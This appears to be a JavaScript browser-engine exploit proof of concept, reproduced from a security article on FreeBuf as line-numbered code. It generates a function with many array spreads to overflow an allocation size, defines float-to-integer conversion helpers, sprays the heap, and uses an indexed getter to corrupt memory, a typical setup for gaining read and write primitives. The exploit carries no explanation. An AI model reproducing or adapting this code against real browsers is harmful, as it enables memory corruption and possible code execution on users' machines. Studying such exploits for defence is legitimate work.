 1 var ITERS = 0x1000;
2
3 function gen_func(n){
4     let src = "return function(arr,arr2){for(let i=0;i<"+ITERS+";i++)parseInt();return [";
5     for (let i=0;i<n;i++){
6         src += "...arr";
7         if (i<n-1)
8             src += ",";
9     }
10     src += ",...arr2];}";
11     return (new Function(src))();
12 }
13 function mk_arr(len, v=1.234){
14     let a = [];
15     while (a.length < len)
16         a[a.length] = v;
17     return a;
18 }
19
20 var NUM_SPREAD_ARGS = 8;
21 var SUBSPACE_ALLOC_SIZE = 0x40;
22
23 var f = gen_func(NUM_SPREAD_ARGS);
24
25 var b = [1.1,1.1];
26 for (let i=0;i<4;i++)
27     f(b,b);
28
29 var conversion_buffer = new ArrayBuffer(8);
30 var f64 = new Float64Array(conversion_buffer);
31 var i32 = new Uint32Array(conversion_buffer);
32
33 var BASE32 = 0x100000000;
34 function f2i(f) {
35     f64[0] = f;
36     return i32[0] + BASE32 * i32[1];
37 }
38
39 function i2f(i) {
40     i32[0] = i % BASE32;
41     i32[1] = i / BASE32;
42     return f64[0];
43 }
44
45 var a = mk_arr((0x20000000 + SUBSPACE_ALLOC_SIZE) / NUM_SPREAD_ARGS, i2f(0x4141414141410000));
46
47 var spray = [];
48 var spray_arr = mk_arr(SUBSPACE_ALLOC_SIZE);
49 var spray_arr2 = spray_arr.slice().fill("x");
50
51 var c = []; c.length = 1;
52 c.__defineGetter__(0, ()=>{
53     for (let i=0;i<0x4000;i++) spray.push(i % 2 ? spray_arr2.slice() : spray_arr.slice());
54     for (let i=0;i<spray.length;i+=8) spray[i] = 0;
55 });
56
57 var bigarr = f(a, c);
58
FREEBUF
白帽hub